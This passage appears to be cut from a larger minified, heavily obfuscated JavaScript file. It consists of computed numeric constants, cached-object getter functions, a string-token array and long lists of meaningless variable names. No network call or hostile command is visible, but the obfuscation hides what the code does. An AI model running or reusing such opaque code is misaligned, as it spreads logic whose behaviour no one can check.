+lB*dj+I5*dj*dj+dj*dj*dj,hn=I5+sH*dj+sH*dj*dj+dj*dj*dj,w=QF+lB*dj+sH*dj*dj+dj*dj*dj,Y4=sH+Nm*dj+I5*dj*dj+dj*dj*dj,PR=QF+I5*dj+kX*dj*dj+dj*dj*dj,TC=Nm+dj+lB*dj*dj+dj*dj*dj,Mw=sH+lB*dj+kX*dj*dj+dj*dj*dj,Ov=B+kX*dj,r9=XY+kF*dj+x5*dj*dj+dj*dj*dj,zv=kF+dj+sH*dj*dj,jQ=Nm+kX*dj+lB*dj*dj+lB*dj*dj*dj+Nm*dj*dj*dj*dj,As=x5+kX*dj+I5*dj*dj+dj*dj*dj,Hk=lB+kX*dj+lB*dj*dj+dj*dj*dj,zw=sH+XY*dj+dj*dj+dj*dj*dj,Uv=Nm+sH*dj+I5*dj*dj,bC=x5+kF*dj+Nm*dj*dj+dj*dj*dj,jC=XY+XY*dj+dj*dj+dj*dj*dj,Ag=kF+Nm*dj+XY*dj*dj+dj*dj*dj,xB=XY+x5*dj+x5*dj*dj,lW=B+kX*dj+x5*dj*dj+dj*dj*dj,T9=x5+I5*dj+kX*dj*dj+dj*dj*dj,Ak=QF+XY*dj+kX*dj*dj+dj*dj*dj,JC=sH+kF*dj+kX*dj*dj+dj*dj*dj,U0=B+B*dj+sH*dj*dj+dj*dj*dj,CV=QF+I5*dj+Nm*dj*dj+dj*dj*dj,Q6=Nm+lB*dj+x5*dj*dj,n6=QF+x5*dj+Nm*dj*dj,qF=kX+lB*dj,DW=Nm+I5*dj+dj*dj+dj*dj*dj,Mj=kX+kX*dj+sH*dj*dj,dW=XY+kF*dj+Nm*dj*dj+dj*dj*dj,X9=kX+kX*dj+kX*dj*dj+dj*dj*dj,OC=kX+I5*dj+I5*dj*dj+dj*dj*dj,Yl=I5+kX*dj+x5*dj*dj+dj*dj*dj,IP=sH+I5*dj+lB*dj*dj+dj*dj*dj,nW=kF+dj+XY*dj*dj+dj*dj*dj,AT=B+kF*dj+kX*dj*dj+dj*dj*dj,Mt=XY+I5*dj+x5*dj*dj+dj*dj*dj,En=lB+kX*dj+I5*dj*dj+dj*dj*dj,Mv=QF+kX*dj+kF*dj*dj+dj*dj*dj,Lp=QF+I5*dj+sH*dj*dj,q0=kF+lB*dj+I5*dj*dj+dj*dj*dj,q5=I5+B*dj+sH*dj*dj,mg=lB+XY*dj+B*dj*dj+dj*dj*dj,OR=Nm+XY*dj+lB*dj*dj+dj*dj*dj,pt=I5+Nm*dj+dj*dj+dj*dj*dj,bs=Nm+kX*dj+XY*dj*dj+dj*dj*dj,Bn=kF+kX*dj+I5*dj*dj+dj*dj*dj,Xk=QF+sH*dj+Nm*dj*dj+dj*dj*dj,Pp=I5+kF*dj+XY*dj*dj+dj*dj*dj,K0=I5+kF*dj+dj*dj+dj*dj*dj,Ts=B+B*dj+Nm*dj*dj+dj*dj*dj,R9=x5+B*dj+x5*dj*dj+dj*dj*dj,rV=B+lB*dj+XY*dj*dj+dj*dj*dj,Hl=x5+Nm*dj+x5*dj*dj+dj*dj*dj,KP=QF+Nm*dj+sH*dj*dj+dj*dj*dj,NT=XY+dj+XY*dj*dj+dj*dj*dj,Tf=kX+XY*dj+I5*dj*dj+dj*dj*dj,Jw=x5+sH*dj+kX*dj*dj+dj*dj*dj,XH=QF+x5*dj+lB*dj*dj,Qt=Nm+kX*dj+dj*dj+dj*dj*dj,lv=x5+dj+dj*dj,rm=QF+kF*dj+lB*dj*dj+dj*dj*dj,Ig=sH+I5*dj+sH*dj*dj+dj*dj*dj,AR=x5+lB*dj+kF*dj*dj+dj*dj*dj,sw=I5+I5*dj+sH*dj*dj+dj*dj*dj,Kl=Nm+x5*dj+lB*dj*dj+dj*dj*dj,nR=B+dj+kF*dj*dj+dj*dj*dj,Fg=XY+sH*dj+dj*dj+dj*dj*dj,Bg=x5+I5*dj+lB*dj*dj+dj*dj*dj,BR=I5+XY*dj+kX*dj*dj+dj*dj*dj,d8=Nm+Nm*dj+dj*dj,T4=lB+B*dj+dj*dj+dj*dj*dj,WH=B+kX*dj+I5*dj*dj,PC=lB+XY*dj+sH*dj*dj+dj*dj*dj,Cq=x5+Nm*dj+kX*dj*dj+dj*dj*dj,E=x5+x5*dj+dj*dj,TB=Nm+I5*dj+x5*dj*dj,FB=kX+sH*dj+Nm*dj*dj,tj=sH+sH*dj,Ht=kX+sH*dj+XY*dj*dj+dj*dj*dj,BT=I5+lB*dj+kX*dj*dj+dj*dj*dj,MF=QF+kX*dj+I5*dj*dj,d9=x5+x5*dj+Nm*dj*dj+dj*dj*dj,gH=x5+I5*dj+sH*dj*dj,W6=I5+dj,JH=sH+Nm*dj+dj*dj,mq=lB+I5*dj+I5*dj*dj,gY=sH+I5*dj+kX*dj*dj,AY=B+x5*dj+dj*dj,np=x5+kF*dj+dj*dj+dj*dj*dj,pC=x5+lB*dj+dj*dj+dj*dj*dj,IV=x5+x5*dj+XY*dj*dj+dj*dj*dj,fj=kF+kX*dj+dj*dj,nO=Nm+x5*dj+kX*dj*dj+dj*dj*dj,Ew=I5+x5*dj+x5*dj*dj+dj*dj*dj,LW=Nm+sH*dj+Nm*dj*dj+dj*dj*dj,Y8=I5+XY*dj+kX*dj*dj,zZ=Nm+dj+x5*dj*dj,rg=x5+lB*dj+XY*dj*dj+dj*dj*dj,tp=kX+I5*dj+sH*dj*dj+dj*dj*dj,Hq=Nm+x5*dj+Nm*dj*dj,Jt=Nm+XY*dj+x5*dj*dj+dj*dj*dj,O5=XY+sH*dj+lB*dj*dj,GC=x5+lB*dj+x5*dj*dj+dj*dj*dj,In=kF+I5*dj+Nm*dj*dj+dj*dj*dj,Cf=lB+kX*dj+Nm*dj*dj+dj*dj*dj,NW=B+kF*dj+dj*dj+dj*dj*dj,bW=XY+kF*dj+XY*dj*dj+dj*dj*dj,x8=kX+kX*dj,hl=XY+I5*dj+I5*dj*dj+dj*dj*dj,pn=Nm+kF*dj+dj*dj+dj*dj*dj,FZ=Nm+I5*dj+kX*dj*dj,Qq=I5+lB*dj,jn=QF+sH*dj+dj*dj+dj*dj*dj,Kg=kF+kF*dj+lB*dj*dj+dj*dj*dj,ww=lB+Nm*dj+kX*dj*dj+dj*dj*dj,Kn=QF+sH*dj+kX*dj*dj+dj*dj*dj,Jg=QF+I5*dj+dj*dj+dj*dj*dj,nl=I5+B*dj+kX*dj*dj+dj*dj*dj,Xl=I5+B*dj+lB*dj*dj+dj*dj*dj,fX=x5+dj+Nm*dj*dj,vZ=QF+Nm*dj+sH*dj*dj,UO=sH+kX*dj+I5*dj*dj+dj*dj*dj,bf=I5+kX*dj+kX*dj*dj+dj*dj*dj,Hg=x5+I5*dj+sH*dj*dj+dj*dj*dj,Gw=kX+Nm*dj+sH*dj*dj+dj*dj*dj,qX=kF+lB*dj,I0=Nm+I5*dj+kX*dj*dj+dj*dj*dj,qt=QF+I5*dj+XY*dj*dj+dj*dj*dj,A5=XY+B*dj+kX*dj*dj,rq=XY+kX*dj+sH*dj*dj,QA=I5+B*dj+dj*dj,xw=I5+x5*dj+lB*dj*dj+dj*dj*dj,LA=x5+kF*dj,cR=XY+kX*dj+Nm*dj*dj+dj*dj*dj,hP=QF+kX*dj+dj*dj+dj*dj*dj,dp=XY+sH*dj+kX*dj*dj+dj*dj*dj,wT=sH+lB*dj+I5*dj*dj+dj*dj*dj,T5=Nm+sH*dj+x5*dj*dj,RV=I5+Nm*dj+XY*dj*dj+dj*dj*dj,It=B+Nm*dj+XY*dj*dj+dj*dj*dj,IC=Nm+dj+dj*dj+dj*dj*dj,kn=XY+Nm*dj+dj*dj+dj*dj*dj,jF=lB+kF*dj+sH*dj*dj,CR=kX+x5*dj+kX*dj*dj+dj*dj*dj,BN=sH+B*dj+x5*dj*dj,b9=sH+kX*dj+x5*dj*dj+dj*dj*dj,kO=kF+sH*dj+kF*dj*dj+dj*dj*dj,ON=sH+I5*dj,Tt=lB+XY*dj+XY*dj*dj+dj*dj*dj,rO=sH+dj+kF*dj*dj+dj*dj*dj,lH=Nm+XY*dj+kX*dj*dj,Nv=x5+lB*dj,kT=B+sH*dj+sH*dj*dj+dj*dj*dj,An=kX+x5*dj+x5*dj*dj+dj*dj*dj,M8=x5+kF*dj+lB*dj*dj,W5=QF+XY*dj+kX*dj*dj,p0=B+Nm*dj+sH*dj*dj+dj*dj*dj,PX=I5+Nm*dj+I5*dj*dj,f0=sH+sH*dj+XY*dj*dj+dj*dj*dj,QO=sH+I5*dj+kF*dj*dj+dj*dj*dj,Qp=x5+Nm*dj+XY*dj*dj+dj*dj*dj,C9=kF+lB*dj+x5*dj*dj+dj*dj*dj,tB=B+I5*dj+dj*dj,dP=x5+sH*dj+x5*dj*dj+dj*dj*dj,Cn=kX+dj+Nm*dj*dj+dj*dj*dj,v5=Nm+x5*dj+dj*dj,WB=kF+dj+Nm*dj*dj,fZ=QF+I5*dj,Gj=I5+XY*dj+x5*dj*dj+dj*dj*dj,rs=I5+dj+kF*dj*dj+dj*dj*dj,vP=QF+sH*dj+x5*dj*dj+dj*dj*dj,Bk=sH+kF*dj+I5*dj*dj+dj*dj*dj,lO=B+dj+Nm*dj*dj+dj*dj*dj,tl=XY+kX*dj+sH*dj*dj+dj*dj*dj,ZW=lB+B*dj+Nm*dj*dj+dj*dj*dj,lj=QF+kF*dj+x5*dj*dj,zT=sH+kX*dj+lB*dj*dj+dj*dj*dj,Cg=Nm+I5*dj+XY*dj*dj+dj*dj*dj,gk=XY+I5*dj+kX*dj*dj+dj*dj*dj,EW=kX+Nm*dj+kX*dj*dj+dj*dj*dj,V9=kX+dj+x5*dj*dj+dj*dj*dj,gl=Nm+kF*dj+XY*dj*dj+dj*dj*dj,DQ=XY+x5*dj,m4=Nm+Nm*dj+dj*dj+dj*dj*dj,rR=XY+sH*dj+x5*dj*dj+dj*dj*dj,jO=I5+B*dj+XY*dj*dj+dj*dj*dj,zF=XY+x5*dj+kX*dj*dj,K9=kX+kF*dj+lB*dj*dj+dj*dj*dj,wO=XY+sH*dj+sH*dj*dj+dj*dj*dj,hF=B+sH*dj+x5*dj*dj,R6=sH+XY*dj+Nm*dj*dj,Dt=QF+Nm*dj+XY*dj*dj+dj*dj*dj,dF=lB+lB*dj+I5*dj*dj+dj*dj*dj,v9=B+dj+kX*dj*dj+dj*dj*dj,kf=I5+lB*dj+lB*dj*dj+dj*dj*dj,Qn=B+XY*dj+dj*dj+dj*dj*dj,x0=XY+I5*dj+XY*dj*dj+dj*dj*dj,wg=x5+I5*dj+Nm*dj*dj+dj*dj*dj,gA=sH+x5*dj,PH=Nm+dj+sH*dj*dj+dj*dj*dj,bX=Nm+sH*dj+dj*dj,Dg=Nm+kF*dj+kX*dj*dj+dj*dj*dj,ps=I5+dj+sH*dj*dj+dj*dj*dj,GN=Nm+Nm*dj+kF*dj*dj,I8=lB+I5*dj+Nm*dj*dj,U9=kF+kF*dj+x5*dj*dj+dj*dj*dj,HV=sH+kF*dj+dj*dj+dj*dj*dj,tk=XY+dj+dj*dj+dj*dj*dj,AZ=sH+dj+lB*dj*dj,SH=B+Nm*dj+I5*dj*dj,EF=I5+B*dj,vF=I5+I5*dj+x5*dj*dj,NN=B+kF*dj+dj*dj,qg=lB+dj+I5*dj*dj+dj*dj*dj,sP=kF+XY*dj+dj*dj+dj*dj*dj,nq=B+lB*dj,jk=lB+lB*dj+lB*dj*dj+dj*dj*dj,El=x5+XY*dj+kX*dj*dj+dj*dj*dj,Vj=B+x5*dj+XY*dj*dj+dj*dj*dj,A0=sH+B*dj+Nm*dj*dj+dj*dj*dj,OB=QF+dj,EP=sH+B*dj+x5*dj*dj+dj*dj*dj,EB=kX+XY*dj+sH*dj*dj+dj*dj*dj,Es=XY+lB*dj+XY*dj*dj+dj*dj*dj,Jj=sH+sH*dj+x5*dj*dj+dj*dj*dj,Ck=XY+B*dj+sH*dj*dj+dj*dj*dj,qQ=x5+Nm*dj+sH*dj*dj,cl=XY+I5*dj+dj*dj+dj*dj*dj,gn=I5+I5*dj+kX*dj*dj+dj*dj*dj,vX=kX+kX*dj+I5*dj*dj,lR=B+kX*dj+lB*dj*dj+dj*dj*dj,Qw=XY+sH*dj+Nm*dj*dj+dj*dj*dj,GR=I5+sH*dj+kX*dj*dj+dj*dj*dj,Mk=Nm+B*dj+lB*dj*dj+dj*dj*dj,wR=I5+lB*dj+I5*dj*dj+dj*dj*dj,WQ=sH+kF*dj+x5*dj*dj,pR=I5+kX*dj+Nm*dj*dj+dj*dj*dj,LC=sH+dj+Nm*dj*dj+dj*dj*dj,rf=sH+kF*dj+x5*dj*dj+dj*dj*dj,DY=Nm+kX*dj+Nm*dj*dj,TV=Nm+I5*dj+x5*dj*dj+dj*dj*dj,Zk=x5+kF*dj+I5*dj*dj+dj*dj*dj,hw=I5+kX*dj+I5*dj*dj+dj*dj*dj,wk=XY+Nm*dj+sH*dj*dj+dj*dj*dj,QN=XY+Nm*dj+XY*dj*dj+dj*dj*dj,tH=lB+dj+x5*dj*dj,ZV=I5+XY*dj+kF*dj*dj+dj*dj*dj,fQ=QF+lB*dj,Bs=QF+x5*dj+lB*dj*dj+dj*dj*dj,Kq=QF+kF*dj,GX=B+dj+kX*dj*dj,MW=x5+sH*dj+lB*dj*dj+dj*dj*dj,Ft=sH+lB*dj+XY*dj*dj+dj*dj*dj,BA=B+sH*dj+dj*dj,Ww=Nm+XY*dj+sH*dj*dj+dj*dj*dj,zk=sH+sH*dj+kX*dj*dj+dj*dj*dj,zV=B+lB*dj+B*dj*dj+dj*dj*dj,MY=I5+kX*dj,qj=kF+I5*dj+kX*dj*dj,G5=lB+XY*dj+lB*dj*dj,xt=x5+B*dj+kX*dj*dj+dj*dj*dj,zP=Nm+XY*dj+kX*dj*dj+dj*dj*dj,lY=kX+x5*dj+lB*dj*dj,Rj=x5+sH*dj,hf=I5+lB*dj+XY*dj*dj+dj*dj*dj,DN=QF+Nm*dj+x5*dj*dj,fY=x5+sH*dj+dj*dj+dj*dj*dj,TT=x5+sH*dj+XY*dj*dj+dj*dj*dj,r8=kF+kF*dj+lB*dj*dj,FX=kX+B*dj+kX*dj*dj,IW=I5+dj+x5*dj*dj+dj*dj*dj;}var I1;function Mf(ElZ){return tpZ()[ElZ];}var XZ8;var Wc;function d4(){var RWZ={};d4=function(){return RWZ;};return RWZ;}var KS8;var qr;function VT(){var PTZ={};VT=function(){return PTZ;};return PTZ;}var kN;var YFZ;var NN8;function Gf(){var VAZ={};Gf=function(){return VAZ;};return VAZ;}var Al;var fW,mf,Vf,A4,ls,Pw,w9,QR,VO,N0,v68,lJ,gf,Md,dn,JO,fr,bg,Cw,sK,df,jG,bl,zh,sT,v0,cE,Ng,kt,gs,p4,IG,xI,UE,j9,FW,JX,TK,Sn,YL,D0,K1,zg,ME,CK,Wr,xO,Yc,IX,YK,TR,jr,M3,L0,IR,lr,c2,NC,Lk,HW,LO,Af,G9,GT,gD,N9,Y7,Hh,bz,qc,YM,Z4,sI,kK,Sh,QC,WW,F9,EM,pg,g4,Yf,TL,tP,Rs,ws,PK,l1,w0,fI,kz,Nw,lV,XD,Jz,M9,WG,gL,X1,TE,Xt,YD,Cj8,zt,nd,ZG,w3,x3,Xj8,gw,If,c4,ln,D2,AN8,MD,YA8,G68,A9,Wh,cH8,jx,cQ8,zr,Nh,XR,tg,Wv8,LD,nb,XH8,BO,L7,kj8,dG,Id,zH8,r68,hd,V0,bm8,Fb,JT,UM,Rz,SQ8,Nc,kb,Pt,xK,Fj8,P88,JN8,K2,J88,Bp8,dd,M0,lI,SF8,zJ,dm8,pj8,kR,OK,C68,RH8,lQ8,Yh,YF8,Jx,DE,Ox,DM,w2,JD,D58,R0,m58,t7,RK,fw,pJ,d68,sN8,E7,Jr,Sk,jc,Ld,VQ8,KK,JZ8,r3,fB8,fm8,wJ,XL,Pv8,dc,Kh,kB8,ng,Lp8,S3,TJ,pQ8,Bh,bI,Cx,fO,bB8,QD,BE,O9,lM,mN8,kS,l88,ms,Wj8,j0,jB8,f2,JG,wV,hU8,xx,WQ8,xv8,UD,sf,DP,sj8,hJ,UW,W2,YH8,Pr,v88,KM,l2,xT,gz,lg,P68,Bd,C58,C88,fl,LT,sW,IU8,K58,Cz,O3,Zc,tL,v3,Fm8,kd,nB8,VG,jb,zS,G1,mI,Yj8,DF8,E58,HJ,Un,RF8,Tx,lG,Qd,Eb,Uz,rm8,kM,FE,qb,pE,wB8,bk,Ap8,cq8,Jf,gr,EG,RO,mJ,Y2,z3,ZB8,wD,cc,kN8,Kz,BG,M68,cB8,Q7,KH8,mM,Wz,VL,tj8,zD,Hb,Ov8,P7,Dq8,hG,tr,w68,ED,Ms,xG,kq8,Lb,YB8,sq8,AK,sd,tQ8,YG,AI,xh,xZ8,F1,PE,OD,cF8,TS,N7,IF8,A3,AL,BL,w58,Qx,Zd,M2,A1,NA8,wz,T1,Jd,I3,mr,D68,HA8,GI,j58,MB8,Jc,b68,Vr,Y88,Kk,lx,Zz,US,OM,ZH8,nF8,LI,Ym8,EH8,XA8,Q58,R7,wp8,Q68,Td,GS,nv8,rz,GM,dE,CN8,k4,w7,fd,Dk,zK,U88,sM,wG,Pd,kD,vj8,h88,Th,hF8,Pj8,gC,vG,X2,lc,k0,H7,Iw,OZ8,JK,Lz,zm8,AG,t68,Ir,DK,BH8,Vp8,CZ8,RB8,qx,dI,fK,NV,WB8,Mv8,F3,Wp8,PM,Ac,Gh,Ip8,KI,Xv8,EI,g58,QS,Mm8,L58,EF8,t88,H88,Tv8,Lj8,wm8,Ex,IB8,Lc,fx,wq8,SD,mA8,Er,ll,Kp8,wb,ZD,b1,PL,rh,RG,lb,Oz,X58,L3,pN8,Sb,gv8,xF8,hB8,cz,V3,OH8,J9,rF8,rn,jJ,CC,S2,CE,L1,sE,CD,ZJ,GG,Cd,Cq8,xJ,j68,DD,Mx,Ss,nE,zb,kG,Rb,WK,zI,VI,Fh,OS,hr,sU8,j3,g88,Q2,K88,xr,CQ8,d58,Cp8,Lx,pM,RE,p88,QF8,MU8,wr,zE,P1,QE,VD,X3,cp8,Ab,KG,CG,dx,f7,Fc,nK,b88,X88,Gj8,RN8,tm8,RU8,Hx,Aw,tv8,XN8,q3,s58,Dz,nD,dQ8,Sm8,VS,j1,Dp8,wE,hS,Uh,YI,ON8,Bj8,BU8,CS,pr,Rm8,HZ8,DZ8,nj8,EB8,lz,Ux,Xr,kr,UK,g2,AZ8,gQ8,S88,Bz,zq8,vp8,Bx,Sr,vU8,z58,xN8,DB8,Fz,dD,Np8,bK,ZU8,FN8,vd,Tj8,T88,kp8,tH8,G7,XI,cx,F68,tx,fN8,vI,nh,H68,W3,rk,Gq8,r4,Rx,NF8,jU8,CH8,SJ,gZ8,fU8,tp8,Pm8,C2,Oq8,fF8,s7,HI,qS,tU8,FJ,mD,Gm8,jS,Tb,qD,Wq8,ZN8,Xp8,z68,lB8,TB8,nH8,xQ8,qI,hm8,kQ8,wZ8,mZ8,d88,IZ8,Kj8,gj8,NB8,QN8,jI,gb,BK,n2,Qp8,G2,Ah,Fx,NZ8,Gx,Q1,NJ,A58,EL,ZE,gq8,Yx,Ev8,IQ8,Um8,MZ8,p1,Up8,T58,Ub,cD,Bq8,dM,sL,Mb,DU8,pS,Zp8,pG,bJ,hj8,P2,rX,qE,MN8,Vz,sQ8,CB8,jz,tS,t3,dS,Ek,h68,rI,k58,nI,bb,NH8,OF8,Hz,wA8,wh,D88,mj8,U58,bU8,fE,x88,bD,hp8,hz,Fr,Dr,Mz,VU8,j7,lK,sG,YU8,Kv8,MF8,s2,D7,Pc,M88,EE,dJ,xz,SR,gp8,Rj8,Sx,DN8,nz,BF8,Oc,sh,pZ8,Jv8,ZM,R68,SU8,A68,cI,Qv8,s68,vF8,cL,kv8,Jp8,qM,cS,B68,YS,KL,VJ,Zm8,kH8,bF8,CM,Hm8,zp8,pv8,HG,OQ8,jq8,Lr,OU8,tI,Z3,Im8,O58,JS,W68,nN8,Dc,BN8,Lm8,wc,X7,U2,mB8,j2,E68,P4,Cr,Uc,Kt,kL,W7,vL,nM,S7,SK,JI,fM,Jb,AM,rd,sr,F4,fH8,HL,A88,rp8,LG,Uf,dg,Iz,Qb,pA8,IL,R2,qH8,gS,hv8,wL,QB8,c3,Vn,GQ8,Hd,FL,lE,m7,QA8,NU8,PZ8,VZ8,JF8,B7,pF8,SG,hq8,vB8,NI,Z88,Bv8,mU8,Ic,m3,nm8,Z2,gc,nc,I58,LN8,tF8,sS,Qj8,XU8,mC,jN8,IJ,Gp8,Xm8,AS,AH8,Hv8,UJ,bM,NG,ES,lU8,G88,HK,Y68,vD,sZ8,OE,dp8,Rv8,UQ8,qU8,Sq8,B88,Mc,DH8,rq8,dU8,Tm8,ZZ8,dZ8,mK,cv8,LJ,NL,bj8,Zj8,WJ,QZ8,WD,bx,AA8,Yp8,zj8,N58,IH8,g7,FK,Lh,Dh,cj8,CL,AJ,m68,vE,kU8,jm8,Qq8,qm8,jH8,Kd,dq8,FZ8,rG,th,XM,l68,pB8,tA8,hL,BZ8,wd,jp8,Dj8,SS,Wx,mm8,EK,sm8,ZA8,kJ,vr,mz,RJ,xb,W58,w88,kx,Jj8,FS,rS,E2,DQ8,FH8,PB8,BA8,gG,W1,Ep8,Av8,hE,Kb,sb,lj8,xj8,UL,Sp8,TA8,MJ,I7,n68,KF8,vA8,tJ,WL,Xd,wU8,qp8,zM,Tc,zv8,Dv8,n88,Qm8,Sc,w1,jv8,bS,vz,H58,LF8,J3,qZ8,B3,GU8,GL,F58,WS,X68,nZ8,WN8,HB8,c1,Hj8,pD;var Hr;var zQ8;function tO(){var qNZ=[]['\x65\x6e\x74\x72\x69\x65\x73']();tO=function(){return qNZ;};return qNZ;}var zx;var hx;function M78(){var dlZ=['CQ','Qj','r6','B8','sY','bZ','UY','sA','Yp','T8','FY','vH','I','LH','pX','gX','Qm','cN','RF','SQ','hQ','YZ','bH','l5','NH','nY','RA','J8','lm','s5','MX','hp','VQ','pp','Dp','jB','tY','cq','kj','G8','HB','U','jA','A6','pj','UQ','bA','Kv','p6','hv','A','T6','wF','mZ','QZ','Oq','HX','cZ','wA','JZ','Gp','MN','k6','p8','IA','Aj','S6','Y5','PN','BY','Fj','DX','Tm','gp','zp','qB','Sm','h8','LQ','sF','nv','LN','mm','RQ','wQ','L5','Q','Bm','zq','TN','OH','gF','w6','WF','Pq','hq','CX','c8','V6','tm','K5','t6','U5','NB','T','GF','CY','Vp','N6','VZ','cY','JY','KQ','R8','Pj','qA','Eq','wY','Z8','VA','Yq','wB','Ym','DA','Gv','LB','hA','PF','BQ','cA','S5','QQ','Sj','s8','sZ','rZ','Sq','tQ','wH','g8','XF','LZ','g6','Dj','cm','X5','P5','w5','HY','HF','P6','Zj','b5','bY','rH','gv','DH','qZ','jY','N','nN','nF','KZ','mX','OY','NX','L8','HZ','Q5','hj','Ap','BF','D6','f8','k8','jp','jZ','Wq','Jv','BX','Tj','XQ','pZ','KA','D5','jv','xA','Wm','IY','l6','Jq','PY','RB','KY','TZ','hH','IH','Jm','Pv','HA','qq','FA','RH','wv','BZ','ZH','kY','WY','zH','Zm','lZ','wp','Mp','YB','lq','QB','Sv','DB','vv','Bv','Cv','Wv','TA','Lm','ZB','W8','fp','M6','vq','kp','jm','ZF','rB','VF','pq'];M78=function(){return dlZ;};return dlZ;}var k2;var TF8;var vN8;var n58;function QK(fRZ){var xtZ=fRZ;var gwZ;do{gwZ=qw(gRZ(xtZ),xK);xtZ=gwZ;}while(vc(gwZ,fRZ));return gwZ;}function Bw(KwZ){return tpZ()[KwZ];}var zz;var m38;function vn(rOZ){return tpZ()[rOZ];}var Cs,Qp,ct,Tk,Ct,jF,cn,ml,x0,tA,Lp,c0,zW,KX,pB,wn,H8,XW,O5,W5,z8,J5,AT,BH,GA,OV,nq,JQ,rP,q0,U9,Kq,fY,Ck,JF,Fp,AN,qT,hf,jk,MY,Rg,q,TP,xW,Vq,ps,Vm,vg,Bk,v8,vj,Lv,Vw,Xq,Pf,DQ,Av,C5,cg,rv,YV,PH,SW,wT,F,TQ,Ps,w4,FV,E6,Fs,xf,wk,Dv,Rw,pH,Yv,M5,gY,DT,g0,TT,rR,P8,v9,R,LY,G4,IB,ds,lQ,pk,Zt,hZ,d8,x9,ww,Cj,wl,fk,CP,Js,cH,J,zk,n0,YR,Dg,VB,fX,Pm,ht,FT,Uv,OO,U0,zv,Bl,FQ,w,Kg,XX,fq,AV,t9,Tg,tT,GY,wO,Yk,Fl,GX,Rq,gB,Hj,xm,z4,f5,qX,R5,BB,Sf,AH,kT,f6,ZO,WR,Y9,wX,In,MC,qW,KB,Ft,lj,sn,wP,hC,wC,YT,U4,R4,mN,Fg,JW,E0,Zw,pv,hN,N5,Zk,nR,dp,pO,E8,KH,q6,vC,YH,PA,VR,lp,Oj,Cf,Cn,vP,jf,nt,wt,Gw,Fw,fP,XT,VX,vF,rq,rg,Bq,F0,SN,Km,K0,tn,fN,Rj,Og,Hf,Zq,Jg,Q8,Ul,tH,EN,cv,j4,Ip,BP,nX,FR,LA,OR,Xj,Rt,PW,Yg,SC,h9,lP,FP,r0,sw,Op,jl,IO,AZ,NZ,XC,gW,P9,gq,J0,TY,DN,ET,rp,mV,Nv,zf,Xp,C,Wk,zA,np,NY,zV,gk,vZ,bC,v4,hw,JA,AR,CO,fV,zF,rm,Pn,zw,RR,Dm,gH,Gn,LW,Cg,v5,dv,Rn,Nl,Hk,ZR,RT,VH,vA,DY,NO,pV,kO,DV,FF,Jw,Et,I0,EC,On,Eg,zY,Z6,n9,Qk,kP,KO,Tq,lT,GV,EF,bV,dZ,lY,TW,nl,Vs,Ok,TB,N4,LX,Rk,mt,Zs,ft,fT,WB,Pp,YN,G6,WO,lX,Ll,T4,xC,WP,dl,Jj,T5,K8,tj,wg,zZ,LV,vt,lt,fH,Qt,gZ,Ht,Mk,cp,qf,L,wq,Hg,Gs,wW,Gl,vR,Z0,L9,PO,k9,Dt,Jl,MA,NT,YO,s9,jO,PV,qC,UB,EP,ER,xY,Bn,Wt,wN,lR,AB,IC,IZ,VN,nW,I9,Zp,MW,qg,Qv,Jn,tN,xk,AW,UZ,B4,jj,bp,BW,jC,Pk,z0,dO,mB,Up,Nt,vX,x6,Am,F6,f9,gm,cQ,mO,l4,IV,nj,It,jn,jt,En,x4,X6,m8,PQ,rl,Ol,Q4,Tn,I4,xw,ON,fj,CR,CV,qR,SP,nm,Q9,pN,mY,gV,cW,BT,FH,ZP,mW,QP,RX,AX,H0,hB,Ig,xs,B0,kk,TH,Ov,xQ,Q6,vO,Xl,xR,s6,zn,CH,RN,Yw,d5,cf,KP,Sl,VW,D,AQ,tf,WQ,qv,Ts,fZ,DW,JH,QT,qH,bQ,RP,U8,Uw,jN,kC,Es,QO,rW,DR,lO,OB,hk,p0,Y4,Xk,PC,Qn,bm,Bs,C8,AC,UH,Hw,lC,UN,IP,BA,ZC,B6,HO,hP,x8,PP,pn,Kn,hl,Wn,Nf,Tf,zC,pR,S0,TO,ZW,OQ,C6,z5,C0,QH,MF,kB,NP,YW,j8,vp,qs,fs,wf,Wl,E,b4,Z5,jT,C9,pw,MT,Wp,nQ,Rl,mj,zl,lk,XV,nC,jg,K9,mn,W4,nf,O,s4,Mn,kV,LR,H9,Cq,Em,HQ,R6,SF,Qq,Ef,lH,ql,As,hT,WV,xl,xj,r9,bW,IT,Vt,jR,qp,fv,GZ,GR,xF,YX,qY,TV,b0,Xw,X4,zs,Tw,pt,YC,xq,lf,vf,cO,An,zm,HP,GP,Mj,vl,XZ,Vk,mR,dC,qt,ZQ,JV,dV,Ak,bf,Zg,dH,Ew,tV,UT,ZN,tZ,bP,xZ,rT,Hn,zR,PT,vk,mg,bn,ks,VP,cs,O0,jV,GB,WH,tt,dq,CW,LC,Bf,cV,RW,dT,zX,VY,Ow,lv,nA,bt,DC,r5,KF,qV,FB,pF,HV,fm,c9,bX,Dq,rA,Ml,Xs,dQ,JP,X0,bv,pP,n8,xN,xn,m0,T9,XA,sR,R9,kW,T0,ZV,EY,SH,mk,Vj,cP,r8,BV,d6,bq,G5,H,Gq,W6,Ds,z9,Dl,EB,NQ,vw,Rp,UR,Fk,bj,EV,Im,c5,MP,OW,d0,Ln,U6,XN,mq,bB,fB,qQ,d9,mp,dW,tR,V4,gR,tW,Wf,Sw,RC,HC,Rv,Ww,YA,El,pQ,zP,rC,FX,QA,CN,A0,vW,Lw,B9,JB,Qw,bO,PR,gn,OZ,ZA,SA,Cm,Xm,pC,rw,CT,J6,hs,DO,sq,g9,Nk,mv,jX,D4,nw,gj,hX,Tv,X8,M8,rs,Y8,Ag,Gj,sp,WX,UO,Z9,NN,hF,E5,bF,UC,GN,f0,jW,st,wm,gP,Fq,m4,m5,tB,pf,sP,Ks,Zn,sg,rt,Ws,Yt,Mt,XH,HH,QN,Ej,jP,rO,hn,sX,wR,q5,A5,k5,K4,n4,KW,MO,JR,Dw,kQ,SO,Uk,Tt,fQ,TC,At,Nj,Ut,MZ,vN,SZ,Ep,IQ,mP,P0,WA,S9,OC,cw,qn,Zl,Om,A8,UX,IW,Hl,St,Jt,GH,nH,Xg,AY,rV,G0,Lj,FZ,qj,Cl,dP,nk,xH,WC,Qg,Hp,t4,H5,PX,NW,Kl,rN,BN,nn,Wg,CB,KT,cl,dF,SY,dX,sV,lW,Qs,qk,WT,I8,zT,cT,jH,GQ,ZY,Bt,kv,Rm,O8,pW,Us,f4,gO,bw,vT,TF,km,Ff,XO,tC,nO,tX,JC,l0,l8,VV,Mg,YP,Fv,tw,qP,vs,YQ,Mm,hg,FN,Xf,Lf,vV,gA,Kw,GO,Hq,Sg,jw,OT,gg,EO,g5,xv,tk,Vl,RY,HR